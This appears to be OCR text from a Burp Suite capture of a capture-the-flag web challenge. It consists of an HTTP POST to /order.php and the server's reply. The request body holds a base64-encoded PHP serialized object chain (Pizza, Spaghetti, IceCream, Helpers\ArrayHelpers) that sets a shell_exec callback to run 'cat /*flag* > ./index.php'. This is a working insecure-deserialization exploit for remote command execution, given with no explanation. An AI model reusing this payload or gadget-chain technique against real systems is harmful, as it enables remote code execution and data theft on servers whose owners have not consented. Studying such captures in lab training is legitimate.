 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /order.php HTTP/1.1
2 Host: 94.237.54.116:52254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 413
9 Origin: http://94.237.54.116:52254
10 Connection: keep-alive
11 Referer: http://94.237.54.116:52254/index.php
12 Cookie: PHPSESSID=1c314e656bb73d637bba82a7108de814
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 data=
Tzo1OiJQaXp6YSI6Mzp7czo1OiJwcmljZSI7TjtzOjY6ImNoZWVzZSI7TjtzOjQ6InNpemUiO086OToiU3BhZ2hldHRpIj
ozOntzOjU6InNhdWNlIjtPOjg6IkljZUNyZWFtIjoyOntzOjc6ImZsYXZvcnMiO086MjE6IlxIZWxwZXJzXEFycmF5SGVs
cGVycyI6NDp7aTowO2k6MDtpOjE7YToxOntpOjA7czoyNToiY2F0IC8qZmxhZyogPiAuL2luZGV4LnBocCI7fWk6MjthOj
E6e3M6ODoiY2FsbGJhY2siO3M6MTA6InNoZWxsX2V4ZWMiO31pOjM7Tjt9czo3OiJ0b3BwaW5nIjtOO31zOjc6Im5vb2Rs
ZXMiO047czo3OiJwb3J0aW9uIjtOO319
1 HTTP/1.1 302 Found
2 Date: Mon, 13 Jan 2025 08:02:46 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 25
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 cat /*flag* > ./index.php